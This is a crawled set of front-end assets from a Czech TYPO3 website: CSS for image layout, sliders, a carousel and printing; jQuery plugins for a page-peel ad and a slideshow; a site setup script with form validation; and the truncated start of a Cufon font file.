DIV.csi-center DIV.csi-imagewrap { margin:0 auto; }
DIV.csi-center DIV.csi-imagewrap .csi-image { text-align:left; /* Remove IE-hack */ }
DIV.csi-center DIV.csi-text { text-align:left; /* Remove IE-hack */ }

/* Right (above or below) */
DIV.csi-right DIV.csi-imagewrap { float:right; }
DIV.csi-right DIV.csi-text { clear:right; }

/* Left (above or below) */
DIV.csi-left DIV.csi-imagewrap { float:left; }
DIV.csi-left DIV.csi-text { clear:left; }

/* Left (in text) */
DIV.csi-intext-left DIV.csi-imagewrap { float:left; }

/* Right (in text) */
DIV.csi-intext-right DIV.csi-imagewrap { float:right; }

/* Right (in text, no wrap around) */
DIV.csi-intext-right-nowrap DIV.csi-imagewrap { float:right; clear:both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csi-intext-right-nowrap .csi-text { height:1%; }
/* End hide from IE5/mac */ 

/* Left (in text, no wrap around) */
DIV.csi-intext-left-nowrap DIV.csi-imagewrap { float:left; clear:both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csi-intext-left-nowrap .csi-text { height:1%; }
/* End hide from IE5/mac */


/*
Typo3 4.3 *****************************************************************************/


DIV.csc-textpic-caption-c .csc-textpic-caption { text-align: center; }
DIV.csc-textpic-caption-r .csc-textpic-caption { text-align: right; }
DIV.csc-textpic-caption-l .csc-textpic-caption { text-align: left; }
/* Needed for noRows setting */
DIV.csc-textpic DIV.csc-textpic-imagecolumn { float: left; display: inline; }
DIV.csc-textpic-imagewrap { padding: 0; }
DIV.csc-textpic IMG { border: none; }
/* DIV: This will place the images side by side */
DIV.csc-textpic DIV.csc-textpic-imagewrap DIV.csc-textpic-image { float: left; }
/* UL: This will place the images side by side */
DIV.csc-textpic DIV.csc-textpic-imagewrap UL { list-style: none; margin: 0; padding: 0; }
DIV.csc-textpic DIV.csc-textpic-imagewrap UL LI { float: left; margin: 0; padding: 0; }
/* DL: This will place the images side by side */
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image { float: left; }
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DT { float: none; }
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD { float: none; }
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD IMG { border: none; } /* FE-Editing Icons */
DL.csc-textpic-image { margin: 0; }
DL.csc-textpic-image DT { margin: 0; display: inline; }
DL.csc-textpic-image DD { margin: 0; }
/* Clearer */
DIV.csc-textpic-clear { clear: both; }
/* Margins around images: */
/* Pictures on left, add margin on right */
DIV.csc-textpic-left DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap .csc-textpic-image {
	display: inline; /* IE fix for double-margin bug */
	margin-right: 10px;
}
/* Pictures on right, add margin on left */
DIV.csc-textpic-right DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap .csc-textpic-image {
	display: inline; /* IE fix for double-margin bug */
	margin-left: 10px;
}
/* Pictures centered, add margin on left */
DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image {
	display: inline; /* IE fix for double-margin bug */
	margin-left: 10px;
}
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image .csc-textpic-caption { margin: 0; }
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image IMG { margin: 0; }
/* Space below each image (also in-between rows) */
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 10px; }
DIV.csc-textpic-equalheight DIV.csc-textpic-imagerow { margin-bottom: 10px; display: block; }
DIV.csc-textpic DIV.csc-textpic-imagerow { clear: both; }
DIV.csc-textpic DIV.csc-textpic-single-image IMG { margin-bottom: 10px; }

/* No margins around the whole image-block */
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-firstcol { margin-left: 0px !important; }
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-lastcol { margin-right: 0px !important; }

/* Add margin from image-block to text (in case of "Text w/ images") */
DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap,
DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap {
	margin-right: 10px !important;
}
DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap,
DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap {
	margin-left: 10px !important;
}

/* Positioning of images: */

/* Above */
DIV.csc-textpic-above DIV.csc-textpic-text { clear: both; }
/* Center (above or below) */
DIV.csc-textpic-center { text-align: center; /* IE-hack */ }
DIV.csc-textpic-center DIV.csc-textpic-imagewrap { margin: 0 auto; }
DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image { text-align: left; /* Remove IE-hack */ }
DIV.csc-textpic-center DIV.csc-textpic-text { text-align: left; /* Remove IE-hack */ }
/* Right (above or below) */
DIV.csc-textpic-right DIV.csc-textpic-imagewrap { float: right; }
DIV.csc-textpic-right DIV.csc-textpic-text { clear: right; }
/* Left (above or below) */
DIV.csc-textpic-left DIV.csc-textpic-imagewrap { float: left; }
DIV.csc-textpic-left DIV.csc-textpic-text { clear: left; }
/* Left (in text) */
DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap { float: left; }
/* Right (in text) */
DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap { float: right; }
/* Right (in text, no wrap around) */
DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap { float: right; clear: both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csc-textpic-intext-right-nowrap .csc-textpic-text { height: 1%; }
/* End hide from IE5/mac */
/* Left (in text, no wrap around) */
DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap { float: left; clear: both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csc-textpic-intext-left-nowrap .csc-textpic-text { height: 1%; }
/* End hide from IE5/mac */
DIV.csc-textpic DIV.csc-textpic-imagerow-last { margin-bottom: 0; }
/* Browser fixes: */
/* Fix for unordered and ordered list with image "In text, left" */
.csc-textpic-intext-left ol, .csc-textpic-intext-left ul {padding-left: 40px; overflow: auto; height: 1%; }

/*.csi-textpic .csi-left .csi-imagewrap {float:left;}*/


--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/glider.css
body_size: 628
content:
#slider #slider_nav {
  position:absolute;
  top:295px;
  right:50px; /* A + 29px = B */
  z-index:100;
  width:58px; /* pocet polozek * 29px = C */
  overflow:hidden;
  background:none;
}  
#slider .scrollButtons.left {
  left:-50px;
}
#slider .scrollButtons.right {
  right:-50px; /* A */  
}
#slider .scrollButtons {  
  top:7px;
  z-index: 1045;
}
#slider .scrollButtons:hover {

}
#slider .scrollButtons a {
  width:29px;
  height:29px;
  display:block;
}  
#slider ul.navigation,
#slider ul.navigation li {
  padding:0;
  list-style-type:none;
}   
#slider ul.navigation li {
    border:none;
    margin:0;
    padding:0;  
}
#slider .scroll {
background: transparent;
}
#slider ul.navigation li a {
    border:none;
    margin:0;
    padding:0;      
    background:#fff url(../img/glider_pagenum.png) no-repeat 0 0;
    width:29px;
    height:29px;  
    display:block;
    text-align:center;
    line-height:29px;  
}
#slider ul.navigation a:hover, 
#slider ul.navigation li.selected a {
  background-image:none;
  background-color:#a4002b;
  color:#fff;
}
#slider .csc-header {
  position:absolute;
  top:170px;  
  left:0px;
  padding:15px; 
  z-index:110;
}          
#slider .csc-header h3 {
  color:#000;
  font-family:sans-serif;
  font-size:45px;
  background-color:#fff;
  padding:0;
  line-height:45px;
}
#slider .csi-imagewrap {
z-index: 100;
position: absolute;
top: 0px;
}
#slider .csi-text {
  position:absolute;
  top:0px;
  left:0px;
  padding:15px;
  z-index:110;
  color:#fff;
  font-size:10px;
  line-height:120%;
  width:448px;     
  background-color:transparent;
}
#slider,
#slider .csc-default {
  background-color:transparent;
}
#slider div.csi-textpic div.csi-imagewrap .csi-image {
  padding:0;
}


--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/carousel.css
body_size: 956
content:
.jcarousel-skin-tango .jcarousel-container {
	background: url(../img/template/carousel/bg-carousel.png) repeat-x transparent;
	border: 0px solid #346F97;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	padding: 0px;
}
.jcarousel-skin-tango .jcarousel-container-vertical {}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	height: 141px;
	margin: 0px 44px 0px 44px;
}
.jcarousel-skin-tango .jcarousel-clip-vertical {}
.jcarousel-skin-tango .jcarousel-item {
	height: 141px;
	width: 163px;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-right: 0px;
}
.jcarousel-skin-tango .jcarousel-item-vertical {
	margin-bottom: 0px;
}
.jcarousel-skin-tango .jcarousel-item-placeholder {
	background: #fff;
	color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: 0px;
	right: 0px;
	width: 44px;
	height: 141px;
	cursor: pointer;
	background: transparent url(../img/template/carousel/carousel-button-right.png) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover {

}
.jcarousel-skin-tango .jcarousel-next-horizontal:active {

}
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
	cursor: default;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 44px;
	height: 141px;
	cursor: pointer;
	background: transparent url(../img/template/carousel/carousel-button-left.png) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {

}
.jcarousel-skin-tango .jcarousel-prev-horizontal:active {

}
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
	cursor: default;

}

/**
 *  Vertical Buttons
 */
.jcarousel-skin-tango .jcarousel-next-vertical {
	position: absolute;
	bottom: 5px;
	left: 43px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: transparent url(next-vertical.html) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-next-vertical:hover {
	background-position: 0 -32px;
}
.jcarousel-skin-tango .jcarousel-next-vertical:active {
	background-position: 0 -64px;
}
.jcarousel-skin-tango .jcarousel-next-disabled-vertical,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active {
	cursor: default;
	background-position: 0 -96px;
}
.jcarousel-skin-tango .jcarousel-prev-vertical {
	position: absolute;
	top: 5px;
	left: 43px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: transparent url(prev-vertical.html) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-prev-vertical:hover {
	background-position: 0 -32px;
}
.jcarousel-skin-tango .jcarousel-prev-vertical:active {
	background-position: 0 -64px;
}
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active {
	cursor: default;
	background-position: 0 -96px;
}


.jcarousel-skin-tango ul,
.jcarousel-skin-tango li,
.jcarousel-skin-tango a {
	line-height: inherit ! important;
	text-decoration: none;
}
.jcarousel-skin-tango .caption-top,
.jcarousel-skin-tango .caption-bottom {
	background: #000000;
	color: #ffffff;
	cursor: default;
	padding: 2px;
	font-size: 11px;
	text-align: center;
	border-width: 0px;
}
.jcarousel-skin-tango .caption a,
.jcarousel-skin-tango .caption a {
	background: #000;
	border: none;
	text-decoration: none;
	padding: 2px;
}
.jcarousel-skin-tango .caption a:hover,
.jcarousel-skin-tango .caption a:hover {
	background: #202020;
}

.tx-imagecarousel-pi1 .jcarousel-item img {
margin: 10px 0px 0px 10px;
}

/*---
----- HOVER --------------------------------------------------------------*/
.jcarousel-item {
background: url(../img/template/carousel/carousel-right.png) no-repeat top right transparent;
width: 163px;
height: 141px;
}
.jcarousel-item:hover {
background: url(../img/template/carousel/carousel-hover-2.png) no-repeat top right transparent;
width: 163px;
height: 141px;
}/*
.jcarousel-item .captify {
z-index: 200;
position: absolute;
top: 0px;
left: 0px;
}
.jcarousel-item .captify:hover {
z-index: 50;
position: relative;
}
*/

/*---
----- TITULEK H3 --------------------------------------------------------------*/
.jcarousel-item {
position: relative;
}
.jcarousel-item .carousel-title {
display: block;
width: 143px;
height: 25px;
position: absolute;
bottom: 3px;
left: 0px;
padding: 0px 15px 10px 10px;
text-align: center;
}
.jcarousel-item .carousel-title h3 {
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
}



--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/jquery.autocomplete.css
body_size: 441
content:
.ac_results {
	padding:0px;
	border:1px solid black;
	background-color:white;
	overflow:hidden;
	z-index:99999;
}

.ac_results ul {
	width:100%;
	list-style-position:outside;
	list-style:none;
	padding:0;
	margin:0;
}

.ac_results li {
	margin:0px;
	padding:2px 5px;
	cursor:default;
	display:block;
	/* 
	if width will be 100% horizontal scrollbar will apear 
	when scroll mode will be used
	*/
	/*width:100%;*/
	font:menu;
	font-size:12px;
	/* 
	it is very important, if line-height not setted or setted 
	in relative units scroll will be broken in firefox
	*/
	line-height:16px;
	overflow:hidden;
}

.ac_loading {
	background:white url('indicator.html') right center no-repeat;
}

.ac_odd {
	background-color:#eee;
}

.ac_over {
	background-color:#FB9639;
	color:white;
  text-align:left;
}


--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/print.css
body_size: 482
content:
body, html {
	text-align:left;
	background-image:none;
	color:#000 !important;
	font: normal 0.9em/140% Arial, Helvetica, sans-serif;
}
#header,
#header h1,
#header h1 a,
#header h1 a span,
#display {
	width:100%;
	height:auto;
	background-image:none;
	background-color:#fff;
}
#outer,
#inner,
#main {
	width:100%;
	background-image:none;
}
#service_menu,
#menu,
#boxes,
#right_box
#breadcrumb {
	display:none !important;
}
div {
	background-color:#fff;
	color:#000 !important;
}
table {border:solid 1px #000;}
table td {
	margin:0;
	padding:.5em !important;
	border:solid 1px #000;
}
img {
	float:none !important;
	display:block;
	clear:both;
	margin-bottom:1em;
}
h1, h2, h3 { color:#000; }
h1 { font-size:1.8em; }	
h3 { font-size:1.1em; padding-bottom:4px; }
a { text-decoration:none; color:#444; }
/**[href]:before {content: "[odkaz: http://";}
*[href]:after {content: "]";}*/

.scrollButtons,
#bottom
{ display: none; }

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.pagepeel.js
body_size: 1622
content:
 /*
 * Copyright (c) 2008-2009 John McMullen (http://www.smple.com)
 * This is licensed under GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 *
*/ 
 
 (function($){
	$.fn.pagePeel = function(options){
	
		var defaults = {
			
			// SET WIDTH / HEIGHT OF CORNER AD WHEN SMALL
			smallWidth: 120,
			smallHeight: 120,
			smallBG: 'pp-src/smallBG.png',
			
			// SET WIDTH / HEIGHT OF CORNER AD INTRO
			introWidth: 300,
			introHeight:300,
			
			// SET WIDTH / HEIGHT OF BIG AD (SAME AS .SWF)
			bigWidth: 500,
			bigHeight: 500,
			bigBG: 'pp-src/bigBG.png',
			bigAd: 'pp-src/bigAd.jpg',
			bigSWF: 'pp-src/page-peel-big.swf',
			
			// POSITION WILL REMAIN THE SAME FOR BOTH
			hPosition: 'right', // can use 'left' or 'right'
			vPosition: 'top', // can use 'top' or 'bottom'
			
			// CHOOSE WHETHER TO USE FLASH OR NOT
			flash: true,
			
			// WHETHER TO USE INTRO ANIMATION AND WHAT FILE TO USE
			introAnim: false,
			bigSWFIntro: 'pp-src/page-peel-big-intro.swf',
			
			// ADD LINK IF LEFT 'BLANK', NO ADD LINK WILL BE APPLIED
			adLink: 'blank',
			adLinkTarget: '_blank'
		};
		
		var options = $.extend(defaults, options);
		
		var element = this;
		
	return this.each(function(){
		
		if (options.flash === true){
			if (options.introAnim === true){
				$(element).after("<div class='page-peel-adjuster' style='overflow:hidden; width:" + options.introWidth + "px; height: " + options.introHeight + "px; display:none; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px;'><div class='page-peel-holder' style='width:" + options.bigWidth + "px; height: " + options.bigHeight + "px; display:block; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px; z-index:9999;'><embed style='display: block;' src='" + options.bigSWFIntro + "' flashvars='linkURL=" + options.adLink + "&linkURLTarget=" + options.adLinkTarget + "&bigURL=" + options.bigAd + "' type='application/x-shockwave-flash' pluginspage='http://www.adobe.com/go/getflashplayer' wmode='transparent' autoplay='false' width='" + options.bigWidth + "' height='" + options.bigHeight + "'></div></div>");
			}
			if (options.introAnim === false){
				$(element).after("<div class='page-peel-adjuster' style='overflow:hidden; width:" + options.smallWidth + "px; height: " + options.smallHeight + "px; display:none; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px;'><div class='page-peel-holder' style='width:" + options.bigWidth + "px; height: " + options.bigHeight + "px; display:block; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px; z-index:9999;'><embed style='display: block;' src='" + options.bigSWF + " 'flashvars='linkURL=" + options.adLink + "&linkURLTarget=" + options.adLinkTarget + "&bigURL=" + options.bigAd + "' type='application/x-shockwave-flash' pluginspage='http://www.adobe.com/go/getflashplayer' wmode='transparent' autoplay='false' width='" + options.bigWidth + "' height='" + options.bigHeight + "'></div></div>");
			}
		
			$('.page-peel-adjuster').hover(
				function(){
					var w = $(this).width();
					if (w === 300){
						$(this).stop().css({
							width: options.smallWidth,
							height: options.smallHeight
						});
					} else {
						$(this).css('z-index','9999');
						$(this).stop().css({
							width: options.bigWidth,
							height: options.bigHeight
						});
					}
				},
				function(){
					$(this).animate({width:options.smallWidth, height:options.smallHeight},1000)
					$(this).css('z-index','1000');
				}
			);
			
			$('.page-peel-adjuster').css('display','block');
		}
		
		if (options.flash !== true){
			$(element).after("<div class='page-peel-adjuster' style='width:" + options.smallWidth + "px; height: " + options.smallHeight + "px; display:block; position:absolute; " + options.vPosition + ":0px; " + options.hPosition + ":0px; background:url(" + options.smallBG + ") " + options.vPosition + " " + options.hPosition + " no-repeat;'");
			
			$('.page-peel-adjuster').hover(
				function(){
					$(this).css('z-index','9999');
					$(this).css({
						width: options.bigWidth,
						height: options.bigHeight,
						background: 'url(' + options.bigBG + ') top right no-repeat'
					});
				},
				function(){
					$(this).css({
						width: options.smallWidth,
						height: options.smallHeight,
						background: 'url(' + options.smallBG + ') top right no-repeat'
					});
					$(this).css('z-index','1000');
				}
			);
		}
	});
		
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.orbit.min.js
body_size: 1486
content:
(function(e){e.fn.orbit=function(a){a=e.extend({animation:"fade",animationSpeed:800,timer:true,advanceSpeed:4E3,pauseOnHover:true,startClockOnMouseOut:true,startClockOnMouseOutAfter:1E3,directionalNav:true,captions:true,captionAnimation:"fade",captionAnimationSpeed:800,bullets:false,bulletThumbs:false,bulletThumbLocation:"",afterSlideChange:function(){}},a);return this.each(function(){function t(){if(a.timer)if(u.is(":hidden"))v=setInterval(function(){o("next")},a.advanceSpeed);else{r=true;A.removeClass("active");
v=setInterval(function(){var c="rotate("+p+"deg)";p+=2;w.css({"-webkit-transform":c,"-moz-transform":c,"-o-transform":c});if(p>180){w.addClass("move");B.addClass("move")}if(p>360){w.removeClass("move");B.removeClass("move");p=0;o("next")}},a.advanceSpeed/180)}else return false}function q(){if(a.timer){r=false;clearInterval(v);A.addClass("active")}else return false}function C(){if(a.captions){var c=d.eq(b).data("caption");if(_captionHTML=e(c).html()){l.attr("id",c).html(_captionHTML);a.captionAnimation==
"none"&&l.show();a.captionAnimation=="fade"&&l.fadeIn();a.captionAnimation=="slideOpen"&&l.slideDown()}else{a.captionAnimation=="none"&&l.hide();a.captionAnimation=="fade"&&l.fadeOut();a.captionAnimation=="slideOpen"&&l.slideUp()}}else return false}function D(){if(a.bullets)F.children("li").removeClass("active").eq(b).addClass("active");else return false}function o(c){function g(){d.eq(m).css({"z-index":1});x=false;a.afterSlideChange.call(this)}var m=b,h=c;if(m==h)return false;if(!x){x=true;if(c==
"next"){b++;if(b==s)b=0}else if(c=="prev"){b--;if(b<0)b=s-1}else{b=c;if(m<b)h="next";else if(m>b)h="prev"}D();d.eq(m).css({"z-index":2});a.animation=="fade"&&d.eq(b).css({opacity:0,"z-index":3}).animate({opacity:1},a.animationSpeed,g);if(a.animation=="horizontal-slide"){h=="next"&&d.eq(b).css({left:k,"z-index":3}).animate({left:0},a.animationSpeed,g);h=="prev"&&d.eq(b).css({left:-k,"z-index":3}).animate({left:0},a.animationSpeed,g)}if(a.animation=="vertical-slide"){h=="prev"&&d.eq(b).css({top:y,"z-index":3}).animate({top:0},
a.animationSpeed,g);h=="next"&&d.eq(b).css({top:-y,"z-index":3}).animate({top:0},a.animationSpeed,g)}if(a.animation=="horizontal-push"){if(h=="next"){d.eq(b).css({left:k,"z-index":3}).animate({left:0},a.animationSpeed,g);d.eq(m).animate({left:-k},a.animationSpeed)}if(h=="prev"){d.eq(b).css({left:-k,"z-index":3}).animate({left:0},a.animationSpeed,g);d.eq(m).animate({left:k},a.animationSpeed)}}C()}}var b=0,s=0,k,y,x,j=e(this).addClass("orbit"),f=j.wrap('<div class="orbit-wrapper" />').parent();j.add(k).width("1px").height("1px");
var d=j.find("img, a img, div");d.each(function(){var c=e(this),g=c.width();c=c.height();if(g>j.width()){j.add(f).width(g);k=j.width()}if(c>j.height()){j.add(f).height(c);y=j.height()}s++});d.eq(b).css({"z-index":3}).fadeIn(function(){d.css({display:"block"})});if(a.timer){f.append('<div class="timer"><span class="mask"><span class="rotator"></span></span><span class="pause"></span></div>');var u=e("div.timer"),r;if(u.length!=0){var w=e("div.timer span.rotator"),B=e("div.timer span.mask"),A=e("div.timer span.pause"),
p=0,v;t();u.click(function(){r?q():t()});if(a.startClockOnMouseOut){var E;f.mouseleave(function(){E=setTimeout(function(){r||t()},a.startClockOnMouseOutAfter)});f.mouseenter(function(){clearTimeout(E)})}}}f.mouseenter(function(){q()});if(a.captions){f.append('<div class="orbit-caption"></div>');var l=f.children(".orbit-caption");C()}if(a.directionalNav){f.append('<div class="slider-nav"><span class="right">Right</span><span class="left">Left</span></div>');var n=f.children("div.slider-nav").children("span.left"),
z=f.children("div.slider-nav").children("span.right");n.click(function(){q();o("prev")});z.click(function(){q();o("next")})}if(a.bullets){f.append('<ul class="orbit-bullets"></ul>');var F=e("ul.orbit-bullets");for(i=0;i<s;i++){n=e("<li>"+(i+1)+"</li>");if(a.bulletThumbs)if(z=d.eq(i).data("thumb")){n=e('<li class="has-thumb">'+i+"</li>");n.css({background:"url("+a.bulletThumbLocation+z+") no-repeat"})}e("ul.orbit-bullets").append(n);n.data("index",i);n.click(function(){q();o(e(this).data("index"))})}D()}})}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.cmd.js
body_size: 1113
content:
Cufon.replace('h1', { fontFamily: 'Cronos Pro' });


Cufon.replace('#motto p', {
  fontFamily: 'CronosPro-Lt-It',
  fontStyle: 'normal',
  fontWeight: 'normal'
});
Cufon.replace('#motto i', { 
  fontFamily: 'CronosPro-Lt-It',
  fontStyle: 'italic',
  fontWeight: 'normal' 
});

jQuery(document).ready(function() {

  $('#hp .tx-imagecarousel-pi1 .jcarousel-item a').each(function() {
     var title = $(this).attr('title');
    $(this).append('<div class="carousel-title"><h3>'+title+'</h3></div>');
  });
  
  /*$('#hp #slider .panel .csi-text a').each(function() {
     var url = $(this).attr('href');
    $('#hp #slider .panel .csi-imagewrap .csi-image div').append('<a class="proklik" href="'+url+'"></a>');
  });*/
  
	$("a.fancybox").fancybox({
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic',
		'easingIn'      : 'easeOutBack',
		'easingOut'     : 'easeInBack',
  	'titlePosition' : 'inside'
	});

	$("a.lightbox").fancybox({
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic',
		'easingIn'      : 'easeOutBack',
		'easingOut'     : 'easeInBack',
  	'titlePosition' : 'inside'
	});
	

  $("form#poptavka_paticka").validate({
		rules: {
			jmeno: { required:true },
			email: { required:true },
			telefon: { required:true },
			zprava: { required:true }
		},
		messages: {
			jmeno: "Prosím, vložte jméno a příjmení",
			email: "Prosím, vložte email",
			telefon: "Prosím, vložte Vaše telefonní číslo",
			zprava: "Prosím, vložte text Vaší zprávy"
		}
	});
  
	$('.csi-image img').jcaption();
	$('#sidebar img').jcaption({
		copyStyle: true,
		animate: true,
		show: {height: "show"},
		hide: {height: "hide"}
	});     
    
  $('a[href^="http://"]')
  .attr({
    target: "_blank", 
    title: "Otevřít odkaz v novém okně"
  })
   /*
  $('#pagepeel').pagePeel({
    flash:true,
    //introAnim:true, 
		adLink:'/vitani-obcanku/',
    adLinkTarget:'_parent',
		hPosition:'right',
		vPosition:'top',
    smallWidth:180,
    smallHeight:180,
    bigWidth:500,
    bigHeight:500, 
    smallBG:'fileadmin/sys_darothore/img/bigBG.png', 
    bigBG:'fileadmin/sys_darothore/img/smallBG.png',
    bigAd:'fileadmin/sys_darothore/img/vitani-500x500.jpg',  
    bigSWF:'fileadmin/sys_darothore/img/page-peel-big.swf'
  });
  */

  var headerplochy = $('#side4 h1').text();
  var adresaplochy = $('#side4 .contenttable td').eq(1).text() + ', ' + $('#side4 .contenttable td').eq(2).text();
  var urlpoptavky = $('#side2-buttons .cnt a').attr('href');
/*
  console.log(headerplochy);
  console.log(adresaplochy);
  console.log(urlpoptavky);
*/
  $('#side2-buttons .cnt a').attr('href', urlpoptavky + '?idplochy=' + headerplochy + '&adresaplochy=' + adresaplochy);
});

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/CronosPro-Lt-It_italic_400.font.js
body_size: 55783
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1996, 2001 Adobe Systems Incorporated. All Rights Reserved.
 * 
 * Trademark:
 * Cronos is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * CronosPro-Italic
 * 
 * Designer:
 * Robert Slimbach
 * 
 * Vendor URL:
 * http://www.adobe.com/type/
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm95,-227v8,0,14,6,14,15v0,10,-7,18,-17,18v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6","w":194,"k":{"\u00f6":29,"\u00c6":19,"M":5,"C":7,"G":7,